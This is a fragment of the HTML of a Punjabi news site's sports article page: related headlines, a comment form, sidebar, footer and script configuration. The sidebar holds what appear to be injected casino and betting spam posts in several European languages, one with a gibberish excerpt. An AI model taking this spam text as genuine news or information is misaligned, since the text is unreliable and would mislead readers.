			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%aa%e0%a8%b9%e0%a8%b2-%e0%a8%ae%e0%a8%9a-%e0%a8%9a-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2/">ਭਾਰਤੀ ਮਹਿਲਾ ਹਾਕੀ ਟੀਮ ਪਹਿਲੇ ਮੈਚ &#8216;ਚ ਆਸਟਰੇਲੀਆ ਹੱਥੋਂ 2-4 ਨਾਲ ਹਾਰੀ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:41:32+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/" class="image-link media-ratio ratio-16-9" title="ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-450x322.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-300x214.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka-768x549.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/stan-wawrinka.jpg 880w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%b5%e0%a8%b5%e0%a8%b0%e0%a8%95-%e0%a8%a8-%e0%a8%90%e0%a8%a1-%e0%a8%ae%e0%a8%b0-%e0%a8%a8-%e0%a8%b8%e0%a8%a7-%e0%a8%b8%e0%a8%9f-%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a8%87%e0%a8%86/">ਵਾਵਰਿੰਕਾ ਨੇ ਐਂਡੀ ਮੱਰੇ ਨੂੰ ਸਿੱਧੇ ਸੈੱਟਾਂ &#8216;ਚ ਹਰਾਇਆ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T11:40:45+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-450x274.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-300x183.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab-150x91.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/delhi-fifteen-punjab.jpg 720w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%a6%e0%a8%b2-%e0%a8%a8-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%a8-%e0%a8%a6%e0%a8%a4-%e0%a8%9d%e0%a8%9f%e0%a8%95/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਦਿੱਲੀ ਨੇ ਪੰਜਾਬ ਨੂੰ ਦਿੱਤਾ ਝਟਕਾ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-19T09:30:50+00:00">May 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%85%E0%A8%B5%E0%A8%A8%E0%A8%B6-%E0%A8%97%E0%A9%9C-%E0%A8%86%E0%A8%B8%E0%A8%9F%E0%A8%B0%E0%A8%B2%E0%A8%85%E0%A8%A8-%E0%A8%93%E0%A8%AA%E0%A8%A8-%E0%A8%A4-%E0%A8%AC%E0%A8%B9%E0%A8%B0/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Igen , folyékony bővítőhely megszemélyesítenek felszerelt kifejezetten iOS és humanoid csavar , folt sok azonban&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a05\u0a35\u0a28\u0a47\u0a36\u0a3e \u0a17\u0a4c\u0a5c\u0a3e \u0a06\u0a38\u0a1f\u0a30\u0a47\u0a32\u0a40\u0a05\u0a28 \u0a13\u0a2a\u0a28 \u0a24\u0a4b\u0a02 \u0a2c\u0a3e\u0a39\u0a30","url":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%b5%e0%a8%a8%e0%a8%b6-%e0%a8%97%e0%a9%9c-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2%e0%a8%85%e0%a8%a8-%e0%a8%93%e0%a8%aa%e0%a8%a8-%e0%a8%a4-%e0%a8%ac%e0%a8%b9%e0%a8%b0\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/11\/anvesha.jpg","width":1230,"height":811},"datePublished":"2022-11-18T06:30:26+00:00","dateModified":"2022-11-18T06:30:27+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%b5%e0%a8%a8%e0%a8%b6-%e0%a8%97%e0%a9%9c-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2%e0%a8%85%e0%a8%a8-%e0%a8%93%e0%a8%aa%e0%a8%a8-%e0%a8%a4-%e0%a8%ac%e0%a8%b9%e0%a8%b0\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":8990,"title":"\u0a38\u0a3e\u0a35\u0a30\u0a15\u0a30 \u0a26\u0a40 \u0a2e\u0a41\u0a06\u0a5e\u0a40 \u0a35\u0a3e\u0a32\u0a40 \u0a1a\u0a3f\u0a71\u0a20\u0a40 \u0a26\u0a3f\u0a16\u0a3e \u0a30\u0a3e\u0a39\u0a41\u0a32 \u0a17\u0a3e\u0a02\u0a27\u0a40 \u0a28\u0a47 \u0a2b\u0a47\u0a30 \u0a1b\u0a47\u0a5c\u0a3f\u0a06 \u0a35\u0a3f\u0a35\u0a3e\u0a26","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%b5%e0%a8%b0%e0%a8%95%e0%a8%b0-%e0%a8%a6-%e0%a8%ae%e0%a8%86%e0%a9%9e-%e0%a8%b5%e0%a8%b2-%e0%a8%9a%e0%a8%a0-%e0%a8%a6%e0%a8%96-%e0%a8%b0%e0%a8%b9%e0%a8%b2-%e0%a8%97%e0%a8%a7-%e0%a8%a8\/"},{"id":8987,"title":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40 \u0a2b\u0a3f\u0a32\u0a2e\u0a3e\u0a02 \u0a26\u0a40 \u0a05\u0a2d\u0a3f\u0a28\u0a47\u0a24\u0a30\u0a40 \u0a26\u0a32\u0a1c\u0a40\u0a24 \u0a15\u0a4c\u0a30 \u0a28\u0a39\u0a40\u0a02 \u0a30\u0a39\u0a47","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%ab%e0%a8%b2%e0%a8%ae-%e0%a8%a6-%e0%a8%85%e0%a8%ad%e0%a8%a8%e0%a8%a4%e0%a8%b0-%e0%a8%a6%e0%a8%b2%e0%a8%9c%e0%a8%a4-%e0%a8%95%e0%a8%b0-%e0%a8%a8%e0%a8%b9-%e0%a8%b0\/"},{"id":8984,"title":"\u0a38\u0a3f\u0a71\u0a16 \u0a27\u0a3e\u0a30\u0a2e\u0a3f\u0a15 \u0a1a\u0a3f\u0a70\u0a28\u0a4d\u0a39\u0a3e\u0a02 \u0a26\u0a47 \u0a1f\u0a48\u0a1f\u0a42 \u0a28\u0a3e \u0a2c\u0a23\u0a35\u0a3e\u0a09\u0a23","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%96-%e0%a8%a7%e0%a8%b0%e0%a8%ae%e0%a8%95-%e0%a8%9a%e0%a8%a8%e0%a8%b9-%e0%a8%a6-%e0%a8%9f%e0%a8%9f-%e0%a8%a8-%e0%a8%ac%e0%a8%a3%e0%a8%b5%e0%a8%89%e0%a8%a3\/"},{"id":8981,"title":"\u0a24\u0a47\u0a5b\u0a27\u0a3e\u0a30 \u0a39\u0a25\u0a3f\u0a06\u0a30\u0a3e\u0a02 \u0a28\u0a3e\u0a32 \u0a32\u0a48\u0a38 \u0a28\u0a36\u0a47\u0a5c\u0a40\u0a06\u0a02 \u0a28\u0a47 \u0a26\u0a41\u0a15\u0a3e\u0a28\u0a26\u0a3e\u0a30 \u0a26\u0a3e \u0a39\u0a71\u0a25 \u0a35\u0a71\u0a22\u0a3f\u0a06, \u0a30\u0a4b\u0a38 \u0a35\u0a1c\u0a4b\u0a02 \u0a2c\u0a3e\u0a5b\u0a3e\u0a30 \u0a2c\u0a70\u0a26","url":"https:\/\/www.desipulse360.com\/%e0%a8%a4%e0%a9%9b%e0%a8%a7%e0%a8%b0-%e0%a8%b9%e0%a8%a5%e0%a8%86%e0%a8%b0-%e0%a8%a8%e0%a8%b2-%e0%a8%b2%e0%a8%b8-%e0%a8%a8%e0%a8%b6%e0%a9%9c%e0%a8%86-%e0%a8%a8-%e0%a8%a6%e0%a8%95%e0%a8%a8%e0%a8%a6\/"},{"id":8978,"title":"\u0a36\u0a39\u0a40\u0a26 \u0a38\u0a30\u0a3e\u0a2d\u0a3e \u0a38\u0a23\u0a47 \u0a39\u0a4b\u0a30 \u0a36\u0a39\u0a40\u0a26\u0a3e\u0a02 \u0a28\u0a42\u0a70 '\u0a2d\u0a3e\u0a30\u0a24 \u0a30\u0a24\u0a28' \u0a26\u0a40 \u0a35\u0a15\u0a3e\u0a32\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%b6%e0%a8%b9%e0%a8%a6-%e0%a8%b8%e0%a8%b0%e0%a8%ad-%e0%a8%b8%e0%a8%a3-%e0%a8%b9%e0%a8%b0-%e0%a8%b6%e0%a8%b9%e0%a8%a6-%e0%a8%a8-%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%b0%e0%a8%a4%e0%a8%a8-%e0%a8%a6\/"},{"id":8975,"title":"\u0a28\u0a36\u0a47 \u0a24\u0a47 \u0a1c\u0a41\u0a30\u0a2e \u0a30\u0a4b\u0a15\u0a23\u0a3e \u0a2a\u0a41\u0a32\u0a40\u0a38 \u0a26\u0a40 \u0a21\u0a3f\u0a0a\u0a1f\u0a40, \u0a2b\u0a3f\u0a30 \u0a2a\u0a70\u0a1c\u0a3e\u0a2c '\u0a1a \u0a2a\u0a4d\u0a30\u0a1a\u0a3e\u0a30 \u0a24\u0a47 \u0a26\u0a3f\u0a16\u0a3e\u0a35\u0a3e \u0a15\u0a3f\u0a09\u0a02?","url":"https:\/\/www.desipulse360.com\/%e0%a8%a8%e0%a8%b6-%e0%a8%a4-%e0%a8%9c%e0%a8%b0%e0%a8%ae-%e0%a8%b0%e0%a8%95%e0%a8%a3-%e0%a8%aa%e0%a8%b2%e0%a8%b8-%e0%a8%a6-%e0%a8%a1%e0%a8%8a%e0%a8%9f-%e0%a8%ab%e0%a8%b0-%e0%a8%aa%e0%a8%9c%e0%a8%ac\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/sports\/","name":"Sports"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%b5%e0%a8%a8%e0%a8%b6-%e0%a8%97%e0%a9%9c-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2%e0%a8%85%e0%a8%a8-%e0%a8%93%e0%a8%aa%e0%a8%a8-%e0%a8%a4-%e0%a8%ac%e0%a8%b9%e0%a8%b0\/","name":"\u0a05\u0a35\u0a28\u0a47\u0a36\u0a3e \u0a17\u0a4c\u0a5c\u0a3e \u0a06\u0a38\u0a1f\u0a30\u0a47\u0a32\u0a40\u0a05\u0a28 \u0a13\u0a2a\u0a28 \u0a24\u0a4b\u0a02 \u0a2c\u0a3e\u0a39\u0a30"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
